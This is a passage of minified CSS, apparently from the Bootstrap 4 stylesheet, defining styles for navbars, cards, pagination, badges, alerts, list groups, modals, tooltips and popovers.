solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#007bff}.nav-fill .nav-item{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;text-align:center}.nav-justified .nav-item{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:.5rem 1rem}.navbar>.container,.navbar>.container-fluid{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;line-height:inherit;white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-text{display:inline-block;padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px
solid transparent;border-radius:.25rem}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.navbar-toggler:not(:disabled):not(.disabled){cursor:pointer}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat center center;background-size:100% 100%}@media (max-width:575.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:576px){.navbar-expand-sm{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-sm .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .dropdown-menu-right{right:0;left:auto}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-sm .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}.navbar-expand-sm .dropup .dropdown-menu{top:auto;bottom:100%}}@media (max-width:767.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:768px){.navbar-expand-md{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-md .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .dropdown-menu-right{right:0;left:auto}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-md .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}.navbar-expand-md .dropup .dropdown-menu{top:auto;bottom:100%}}@media (max-width:991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:992px){.navbar-expand-lg{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-lg .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .dropdown-menu-right{right:0;left:auto}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-lg .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}.navbar-expand-lg .dropup .dropdown-menu{top:auto;bottom:100%}}@media (max-width:1199.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:1200px){.navbar-expand-xl{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-xl .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .dropdown-menu-right{right:0;left:auto}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-xl .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}.navbar-expand-xl .dropup .dropdown-menu{top:auto;bottom:100%}}.navbar-expand{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .dropdown-menu-right{right:0;left:auto}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand>.container,.navbar-expand>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-expand .dropup .dropdown-menu{top:auto;bottom:100%}.navbar-light .navbar-brand{color:rgba(0,0,0,.9)}.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.5)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .show>.nav-link{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,.5);border-color:rgba(0,0,0,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(0, 0, 0, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-light .navbar-text{color:rgba(0,0,0,.5)}.navbar-light .navbar-text
a{color:rgba(0,0,0,.9)}.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand{color:#fff}.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:rgba(255,255,255,.5)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:rgba(255,255,255,.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:rgba(255,255,255,.25)}.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .show>.nav-link{color:#fff}.navbar-dark .navbar-toggler{color:rgba(255,255,255,.5);border-color:rgba(255,255,255,.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(255, 255, 255, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-dark .navbar-text{color:rgba(255,255,255,.5)}.navbar-dark .navbar-text
a{color:#fff}.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color:#fff}.card{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px
solid rgba(0,0,0,.125);border-radius:.25rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group:first-child .list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.card>.list-group:last-child .list-group-item:last-child{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.card-body{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;padding:1.25rem}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-.375rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:rgba(0,0,0,.03);border-bottom:1px solid rgba(0,0,0,.125)}.card-header:first-child{border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0}.card-header+.list-group .list-group-item:first-child{border-top:0}.card-footer{padding:.75rem 1.25rem;background-color:rgba(0,0,0,.03);border-top:1px solid rgba(0,0,0,.125)}.card-footer:last-child{border-radius:0 0 calc(.25rem - 1px) calc(.25rem - 1px)}.card-header-tabs{margin-right:-.625rem;margin-bottom:-.75rem;margin-left:-.625rem;border-bottom:0}.card-header-pills{margin-right:-.625rem;margin-left:-.625rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem}.card-img{width:100%;border-radius:calc(.25rem - 1px)}.card-img-top{width:100%;border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card-img-bottom{width:100%;border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card-deck{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.card-deck
.card{margin-bottom:15px}@media (min-width:576px){.card-deck{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-right:-15px;margin-left:-15px}.card-deck
.card{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-right:15px;margin-bottom:0;margin-left:15px}}.card-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.card-group>.card{margin-bottom:15px}@media (min-width:576px){.card-group{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.card-group>.card{-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:first-child{border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:first-child .card-header,.card-group>.card:first-child .card-img-top{border-top-right-radius:0}.card-group>.card:first-child .card-footer,.card-group>.card:first-child .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:last-child{border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:last-child .card-header,.card-group>.card:last-child .card-img-top{border-top-left-radius:0}.card-group>.card:last-child .card-footer,.card-group>.card:last-child .card-img-bottom{border-bottom-left-radius:0}.card-group>.card:only-child{border-radius:.25rem}.card-group>.card:only-child .card-header,.card-group>.card:only-child .card-img-top{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.card-group>.card:only-child .card-footer,.card-group>.card:only-child .card-img-bottom{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.card-group>.card:not(:first-child):not(:last-child):not(:only-child){border-radius:0}.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-footer,.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-header,.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-img-bottom,.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-img-top{border-radius:0}}.card-columns
.card{margin-bottom:.75rem}@media (min-width:576px){.card-columns{-webkit-column-count:3;-moz-column-count:3;column-count:3;-webkit-column-gap:1.25rem;-moz-column-gap:1.25rem;column-gap:1.25rem}.card-columns
.card{display:inline-block;width:100%}}.breadcrumb{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#e9ecef;border-radius:.25rem}.breadcrumb-item+.breadcrumb-item::before{display:inline-block;padding-right:.5rem;padding-left:.5rem;color:#6c757d;content:"/"}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:underline}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:none}.breadcrumb-item.active{color:#6c757d}.pagination{display:-webkit-box;display:-ms-flexbox;display:flex;padding-left:0;list-style:none;border-radius:.25rem}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-1px;line-height:1.25;color:#007bff;background-color:#fff;border:1px
solid #dee2e6}.page-link:hover{color:#0056b3;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:2;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.page-link:not(:disabled):not(.disabled){cursor:pointer}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.page-item.active .page-link{z-index:1;color:#fff;background-color:#007bff;border-color:#007bff}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem}.badge:empty{display:none}.btn
.badge{position:relative;top:-1px}.badge-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.badge-primary{color:#fff;background-color:#007bff}.badge-primary[href]:focus,.badge-primary[href]:hover{color:#fff;text-decoration:none;background-color:#0062cc}.badge-secondary{color:#fff;background-color:#6c757d}.badge-secondary[href]:focus,.badge-secondary[href]:hover{color:#fff;text-decoration:none;background-color:#545b62}.badge-success{color:#fff;background-color:#28a745}.badge-success[href]:focus,.badge-success[href]:hover{color:#fff;text-decoration:none;background-color:#1e7e34}.badge-info{color:#fff;background-color:#17a2b8}.badge-info[href]:focus,.badge-info[href]:hover{color:#fff;text-decoration:none;background-color:#117a8b}.badge-warning{color:#212529;background-color:#ffc107}.badge-warning[href]:focus,.badge-warning[href]:hover{color:#212529;text-decoration:none;background-color:#d39e00}.badge-danger{color:#fff;background-color:#dc3545}.badge-danger[href]:focus,.badge-danger[href]:hover{color:#fff;text-decoration:none;background-color:#bd2130}.badge-light{color:#212529;background-color:#f8f9fa}.badge-light[href]:focus,.badge-light[href]:hover{color:#212529;text-decoration:none;background-color:#dae0e5}.badge-dark{color:#fff;background-color:#343a40}.badge-dark[href]:focus,.badge-dark[href]:hover{color:#fff;text-decoration:none;background-color:#1d2124}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#e9ecef;border-radius:.3rem}@media (min-width:576px){.jumbotron{padding:4rem 2rem}}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px
solid transparent;border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4rem}.alert-dismissible
.close{position:absolute;top:0;right:0;padding:.75rem 1.25rem;color:inherit}.alert-primary{color:#004085;background-color:#cce5ff;border-color:#b8daff}.alert-primary
hr{border-top-color:#9fcdff}.alert-primary .alert-link{color:#002752}.alert-secondary{color:#383d41;background-color:#e2e3e5;border-color:#d6d8db}.alert-secondary
hr{border-top-color:#c8cbcf}.alert-secondary .alert-link{color:#202326}.alert-success{color:#155724;background-color:#d4edda;border-color:#c3e6cb}.alert-success
hr{border-top-color:#b1dfbb}.alert-success .alert-link{color:#0b2e13}.alert-info{color:#0c5460;background-color:#d1ecf1;border-color:#bee5eb}.alert-info
hr{border-top-color:#abdde5}.alert-info .alert-link{color:#062c33}.alert-warning{color:#856404;background-color:#fff3cd;border-color:#ffeeba}.alert-warning
hr{border-top-color:#ffe8a1}.alert-warning .alert-link{color:#533f03}.alert-danger{color:#721c24;background-color:#f8d7da;border-color:#f5c6cb}.alert-danger
hr{border-top-color:#f1b0b7}.alert-danger .alert-link{color:#491217}.alert-light{color:#818182;background-color:#fefefe;border-color:#fdfdfe}.alert-light
hr{border-top-color:#ececf6}.alert-light .alert-link{color:#686868}.alert-dark{color:#1b1e21;background-color:#d6d8d9;border-color:#c6c8ca}.alert-dark
hr{border-top-color:#b9bbbe}.alert-dark .alert-link{color:#040505}@-webkit-keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}.progress{display:-webkit-box;display:-ms-flexbox;display:flex;height:1rem;overflow:hidden;font-size:.75rem;background-color:#e9ecef;border-radius:.25rem}.progress-bar{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:#fff;text-align:center;background-color:#007bff;transition:width .6s ease}.progress-bar-striped{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:1rem 1rem}.progress-bar-animated{-webkit-animation:progress-bar-stripes 1s linear infinite;animation:progress-bar-stripes 1s linear infinite}.media{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.media-body{-webkit-box-flex:1;-ms-flex:1;flex:1}.list-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:focus,.list-group-item-action:hover{color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#212529;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;margin-bottom:-1px;background-color:#fff;border:1px
solid rgba(0,0,0,.125)}.list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.list-group-item:focus,.list-group-item:hover{z-index:1;text-decoration:none}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#007bff;border-color:#007bff}.list-group-flush .list-group-item{border-right:0;border-left:0;border-radius:0}.list-group-flush:first-child .list-group-item:first-child{border-top:0}.list-group-flush:last-child .list-group-item:last-child{border-bottom:0}.list-group-item-primary{color:#004085;background-color:#b8daff}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{color:#004085;background-color:#9fcdff}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#004085;border-color:#004085}.list-group-item-secondary{color:#383d41;background-color:#d6d8db}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{color:#383d41;background-color:#c8cbcf}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#383d41;border-color:#383d41}.list-group-item-success{color:#155724;background-color:#c3e6cb}.list-group-item-success.list-group-item-action:focus,.list-group-item-success.list-group-item-action:hover{color:#155724;background-color:#b1dfbb}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#155724;border-color:#155724}.list-group-item-info{color:#0c5460;background-color:#bee5eb}.list-group-item-info.list-group-item-action:focus,.list-group-item-info.list-group-item-action:hover{color:#0c5460;background-color:#abdde5}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#0c5460;border-color:#0c5460}.list-group-item-warning{color:#856404;background-color:#ffeeba}.list-group-item-warning.list-group-item-action:focus,.list-group-item-warning.list-group-item-action:hover{color:#856404;background-color:#ffe8a1}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#856404;border-color:#856404}.list-group-item-danger{color:#721c24;background-color:#f5c6cb}.list-group-item-danger.list-group-item-action:focus,.list-group-item-danger.list-group-item-action:hover{color:#721c24;background-color:#f1b0b7}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#721c24;border-color:#721c24}.list-group-item-light{color:#818182;background-color:#fdfdfe}.list-group-item-light.list-group-item-action:focus,.list-group-item-light.list-group-item-action:hover{color:#818182;background-color:#ececf6}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#818182;border-color:#818182}.list-group-item-dark{color:#1b1e21;background-color:#c6c8ca}.list-group-item-dark.list-group-item-action:focus,.list-group-item-dark.list-group-item-action:hover{color:#1b1e21;background-color:#b9bbbe}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#1b1e21;border-color:#1b1e21}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}.close:focus,.close:hover{color:#000;text-decoration:none;opacity:.75}.close:not(:disabled):not(.disabled){cursor:pointer}button.close{padding:0;background-color:transparent;border:0;-webkit-appearance:none}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;outline:0}.modal-open
.modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-transform:translate(0,-25%);transform:translate(0,-25%)}.modal.show .modal-dialog{-webkit-transform:translate(0,0);transform:translate(0,0)}.modal-dialog-centered{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;min-height:calc(100% - (.5rem * 2))}.modal-content{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px
solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:1rem;border-bottom:1px solid #e9ecef;border-top-left-radius:.3rem;border-top-right-radius:.3rem}.modal-header
.close{padding:1rem;margin:-1rem -1rem -1rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;padding:1rem}.modal-footer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;padding:1rem;border-top:1px solid #e9ecef}.modal-footer>:not(:first-child){margin-left:.25rem}.modal-footer>:not(:last-child){margin-right:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-centered{min-height:calc(100% - (1.75rem * 2))}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg{max-width:800px}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip
.arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-auto[x-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[x-placement^=top] .arrow,.bs-tooltip-top
.arrow{bottom:0}.bs-tooltip-auto[x-placement^=top] .arrow::before,.bs-tooltip-top .arrow::before{top:0;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-auto[x-placement^=right],.bs-tooltip-right{padding:0
.4rem}.bs-tooltip-auto[x-placement^=right] .arrow,.bs-tooltip-right
.arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=right] .arrow::before,.bs-tooltip-right .arrow::before{right:0;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-auto[x-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[x-placement^=bottom] .arrow,.bs-tooltip-bottom
.arrow{top:0}.bs-tooltip-auto[x-placement^=bottom] .arrow::before,.bs-tooltip-bottom .arrow::before{bottom:0;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-auto[x-placement^=left],.bs-tooltip-left{padding:0
.4rem}.bs-tooltip-auto[x-placement^=left] .arrow,.bs-tooltip-left
.arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=left] .arrow::before,.bs-tooltip-left .arrow::before{left:0;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px
solid rgba(0,0,0,.2);border-radius:.3rem}.popover
.arrow{position:absolute;display:block;width:1rem;height:.5rem;margin:0
